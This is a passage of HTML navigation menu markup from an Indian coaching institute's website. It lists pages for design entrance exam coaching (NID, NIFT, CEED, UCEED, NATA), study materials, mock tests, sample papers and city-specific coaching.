<li id="menu-item-87" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Classroom Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-2782" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-2763" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-2808" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-4436" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-4453" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-41146" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-22883" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Online Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-22882" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Online Coaching</span></span></a></li>
	<li id="menu-item-22881" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Online Coaching</span></span></a></li>
	<li id="menu-item-22880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Coaching</span></span></a></li>
	<li id="menu-item-22879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Coaching</span></span></a></li>
	<li id="menu-item-22878" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Coaching</span></span></a></li>
	<li id="menu-item-41145" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-88" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Study Materials</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-2341" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-4500" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID BDes Self Study Material</span></span></a></li>
		<li id="menu-item-4501" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID MDes Self Study Material</span></span></a></li>
		<li id="menu-item-32624" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-40087" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
	<li id="menu-item-2338" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-40084" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
		<li id="menu-item-40085" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
		<li id="menu-item-7751" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
		<li id="menu-item-32625" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-4873" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Self Study Material</span></span></a></li>
	<li id="menu-item-40086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
	<li id="menu-item-2447" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-nift-nata-self-study-materials" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Study Material</span></span></a></li>
	<li id="menu-item-25007" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Mock Test</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-25011" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Mock Test</span></span></a></li>
		<li id="menu-item-40161" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Mock Test</span></span></a></li>
		<li id="menu-item-25008" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Mock Test</span></span></a></li>
		<li id="menu-item-40153" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Mock Test</span></span></a></li>
		<li id="menu-item-40160" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-89" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Sample Papers</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-29402" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers</span></span></a></li>
	<li id="menu-item-4879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
	<li id="menu-item-4880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
	<li id="menu-item-4876" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
	<li id="menu-item-4877" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
	<li id="menu-item-4932" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/jee-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">JEE Sample Papers</span></span></a></li>
	<li id="menu-item-4945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MAH-AAC-CET Sample Papers</span></span></a></li>
	<li id="menu-item-47950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Private Design Colleges</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-2451" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/srishti-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SRISHTI Sample Papers</span></span></a></li>
		<li id="menu-item-4888" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/soft-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SOFT Sample Papers</span></span></a></li>
		<li id="menu-item-47952" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a target="_blank" href="https://silica.co.in/wp-content/uploads/2025/07/English_Anant-Question-Paper-1.pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Anant National University Sample Papers</span></span></a></li>
		<li id="menu-item-4909" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/pearl-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PEARL Sample Papers</span></span></a></li>
		<li id="menu-item-4922" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/mit-institute-of-design-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MIT Sample Papers</span></span></a></li>
		<li id="menu-item-4959" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UID Sample Papers</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-90" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Design Resources</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-3195" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Careers</span></span></a></li>
	<li id="menu-item-3334" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/top-design-institutes-india" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Institutes</span></span></a></li>
	<li id="menu-item-3333" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Careers</span></span></a></li>
	<li id="menu-item-3351" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Institutes</span></span></a></li>
	<li id="menu-item-2667" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/apply-to-design-fashion-architecture-colleges" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Apply to Design Colleges</span></span></a></li>
	<li id="menu-item-2666" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Careers</span></span></a></li>
	<li id="menu-item-3350" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Art Institutes</span></span></a></li>
	<li id="menu-item-3372" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Institutes</span></span></a></li>
	<li id="menu-item-17627" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-talks" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Talks</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/contact" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Contact</span></span></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/results-and-testimonials" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Results</span></span></a></li>
<li id="menu-item-5253" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/aboutus" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About SILICA</span></span></a></li>
	<li id="menu-item-20945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/reviews" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SILICA Reviews</span></span></a></li>
	<li id="menu-item-5168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/gallery" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Gallery</span></span></a></li>
	<li id="menu-item-23988" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/media" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Media Coverage</span></span></a></li>
	<li id="menu-item-28598" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/payment" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Fee Payments</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/blog" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Blog</span></span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-0"><a href="#brave_open_popup_27750" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">9513731290</span></span></a></li>
</ul></nav></div>
				</div>
			</div>
		</div>
		<div class="gm-padding"></div>
	</header><aside class="gm-navigation-drawer gm-navigation-drawer--mobile gm-hidden gm-mobile-submenu-style-slider"><div class="gm-grid-container d-flex flex-column h-100"><div class="gm-menu-btn-close-mobile-drawer gm-hamburger-close" aria-label="close"><div class="hamburger is-active hamburger--squeeze"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div><div class="gm-mobile-menu-container"><ul id="menu-primary-menu-1" class="gm-navbar-nav"><li id="menu-item-mobile-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-mobile-86" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Entrance Exams</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-766" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-771" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-780" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4004" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4025" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4032" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4035" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-33914" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4040" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-11342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Lucknow</span></span></a></li>
